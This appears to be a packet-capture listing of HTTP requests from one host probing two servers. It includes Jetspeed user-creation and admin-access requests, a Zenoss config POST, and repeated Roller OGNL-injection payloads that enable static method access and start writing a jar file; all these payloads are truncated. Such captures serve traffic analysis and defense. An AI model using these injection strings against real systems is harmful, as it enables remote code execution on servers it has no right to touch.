 http.request
No. Time Source Destination Protocol Length Info
5 4.347247 172.25.169.193 239.255.255.250 SSDP 216 M-SEARCH * HTTP/1.1
6 4.347268 172.25.169.193 239.255.255.250 SSDP 216 M-SEARCH * HTTP/1.1
7 5.349922 172.25.169.193 239.255.255.250 SSDP 216 M-SEARCH * HTTP/1.1
8 5.349945 172.25.169.193 239.255.255.250 SSDP 216 M-SEARCH * HTTP/1.1
10 6.350305 172.25.169.193 239.255.255.250 SSDP 216 M-SEARCH * HTTP/1.1
11 6.350322 172.25.169.193 239.255.255.250 SSDP 216 M-SEARCH * HTTP/1.1
12 7.350711 172.25.169.193 239.255.255.250 SSDP 216 M-SEARCH * HTTP/1.1
13 7.350724 172.25.169.193 239.255.255.250 SSDP 216 M-SEARCH * HTTP/1.1
27 12.346000 10.150.109.181 172.22.109.33 HTTP 180 GET /v2/apps HTTP/1.1
46 14.891121 10.150.109.181 172.22.109.33 HTTP 231 GET /index.asp HTTP/1.1
65 15.458004 10.150.109.181 10.76.92.120 HTTP 188 GET /cgi-bin/SoftCart.exe HTTP/1.1
82 18.092562 10.150.109.181 10.76.92.120 HTTP 221 GET /soap HTTP/1.1
99 21.889892 10.150.109.181 172.22.109.33 HTTP 799 POST /zport/About/showDaemonXMLConfig HTTP/1.1 (application/x-www-form-urlencoded)
115 22.201142 10.150.109.181 10.76.92.120 HTTP 937 GET /cgi-bin/ping.sh HTTP/1.1
195 25.669417 10.150.109.181 10.76.92.120 HTTP 230 GET /cgi-bin/login HTTP/1.1
210 26.585327 10.150.109.181 172.22.109.33 HTTP 277 POST /cli HTTP/1.1
266 27.822803 10.150.109.181 10.76.92.120 HTTP 261 GET /?js=0&ctest=1&origlink=/en/content/index.php HTTP/1.1
283 28.689404 10.150.109.181 172.22.109.33 HTTP 335 POST /jetspeed/services/usermanager/users HTTP/1.1 (application/x-www-form-urlencoded)
299 28.741173 10.150.109.181 172.22.109.33 HTTP 316 POST /jetspeed/services/usermanager/users/bybamipr HTTP/1.1 (application/x-www-form-urlencoded)
315 28.969882 10.150.109.181 172.22.109.33 HTTP 247 GET /jetspeed/login/redirector HTTP/1.1
331 28.997810 10.150.109.181 172.22.109.33 HTTP 323 POST /jetspeed/login/j_security_check HTTP/1.1 (application/x-www-form-urlencoded)
349 29.069999 10.150.109.181 172.22.109.33 HTTP 272 GET /jetspeed/portal/Administrative/site.psml HTTP/1.1
370 29.427290 10.150.109.181 172.22.109.33 HTTP 288 DELETE /jetspeed/services/usermanager/users/bybamipr HTTP/1.1
394 31.745635 10.150.109.181 172.22.109.33 HTTP 304 GET /roller/roller-ui/login.rol?pageTitle=%24%7bnew%20java.lang.Integer%2893%2b42%29%7d HTTP/1.1
410 31.874085 10.150.109.181 172.22.109.33 HTTP 1028 GET /roller/roller-ui/login.rol?pageTitle=%24{(%23_memberAccess["allowStaticMethodAccess"]%3dtrue,%23f%3dnew%20java.io.FileOutputStream%28%27Y0tk.jar%27%
427 32.145851 10.150.109.181 172.22.109.33 HTTP 1037 GET /roller/roller-ui/login.rol?pageTitle=%24{(%23_memberAccess["allowStaticMethodAccess"]%3dtrue,%23f%3dnew%20java.io.FileOutputStream%28%27Y0tk.jar%27%
442 32.167553 10.150.109.181 172.22.109.33 HTTP 1033 GET /roller/roller-ui/login.rol?pageTitle=%24{(%23_memberAccess["allowStaticMethodAccess"]%3dtrue,%23f%3dnew%20java.io.FileOutputStream%28%27Y0tk.jar%27%
457 32.209807 10.150.109.181 172.22.109.33 HTTP 1043 GET /roller/roller-ui/login.rol?pageTitle=%24{(%23_memberAccess["allowStaticMethodAccess"]%3dtrue,%23f%3dnew%20java.io.FileOutputStream%28%27Y0tk.jar%27%
474 32.567101 10.150.109.181 172.22.109.33 HTTP 1037 GET /roller/roller-ui/login.rol?pageTitle=%24{(%23_memberAccess["allowStaticMethodAccess"]%3dtrue,%23f%3dnew%20java.io.FileOutputStream%28%27Y0tk.jar%27%
489 32.577709 10.150.109.181 172.22.109.33 HTTP 1033 GET /roller/roller-ui/login.rol?pageTitle=%24{(%23_memberAccess["allowStaticMethodAccess"]%3dtrue,%23f%3dnew%20java.io.FileOutputStream%28%27Y0tk.jar%27%
504 32.595052 10.150.109.181 172.22.109.33 HTTP 1027 GET /roller/roller-ui/login.rol?pageTitle=%24{(%23_memberAccess["allowStaticMethodAccess"]%3dtrue,%23f%3dnew%20java.io.FileOutputStream%28%27Y0tk.jar%27%